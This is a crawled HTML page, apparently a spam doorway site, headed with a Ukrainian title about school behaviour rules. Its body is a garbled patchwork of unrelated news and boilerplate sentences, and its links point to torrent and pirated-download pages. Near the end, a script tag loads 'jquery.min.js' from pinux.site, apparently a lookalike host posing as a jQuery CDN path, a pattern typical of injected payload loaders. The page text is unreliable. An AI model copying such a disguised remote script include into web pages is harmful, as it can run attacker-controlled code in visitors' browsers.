

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-prezentac-ya-na-temu-pravila-poved-nki-v-shkol.html
body_size: 2164
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентація на тему правила поведінки в школі - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентація на тему правила поведінки в школі</h2>
                            </header>
                            <p>Academia.edu is a platform for academics to share research papers. 09:30:00 У 2019-му до бюджету Дніпропетровщини надійшло вже 6,7 млрд грн – Валентин. Про затвердження плану заходів МОН на 2019 рік щодо реалізації Концепції вдосконалення. 
Молодь району відвідала Навчальний центр Національної гвардії України в рамках. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-fayn-rider-portabl-torrent.html">Файн ридер портабл торрент</a></li>
                                <li><a href="r4586-per-te-josh-groban-minus.html">Per te josh groban минус</a></li>
                                <li><a href="r4586-muzyka-dlya-rybalki-skachat-torrent.html">Музыка для рыбалки скачать торрент</a></li>
                                <li><a href="r4586-raspisanie-seansov-v-pionere-saratov.html">Расписание сеансов в пионере саратов</a></li>
                                <li><a href="r4586-shema-principialnaya-signalizacii.html">Схема принципиальная сигнализации</a></li>
                                <li><a href="r4586-burkatovskiy-glavnaya-data-fb2-skachat.html">Буркатовский главная дата fb2 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-nvidia-tegra-3-igry-skachat.html">Nvidia tegra 3 игры скачать</a></li>
                                            <li><a href="r4586-skachat-drayvera-logitech-g27-racing-wheel.html">Скачать драйвера logitech g27 racing wheel</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-torrent-audioknigu-lukyanenko.html">Скачать торрент аудиокнигу лукьяненко</a></li>
                                            <li><a href="r4586-vanderburg-skachat-igru.html">Вандербург скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-film-reportazh-bytie.html">Скачать фильм репортаж бытие</a></li>
                                            <li><a href="r4586-dogovor-okazaniya-uslug-perevoda-s-inostrannogo-yazyka.html">Договор оказания услуг перевода с иностранного языка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-v-m-radchenko.html">В м радченко</a></li>
                                            <li><a href="r4586-skachat-milan-kundera-nevynosimaya-legkost-bytiya-pdf.html">Скачать милан кундера невыносимая легкость бытия pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
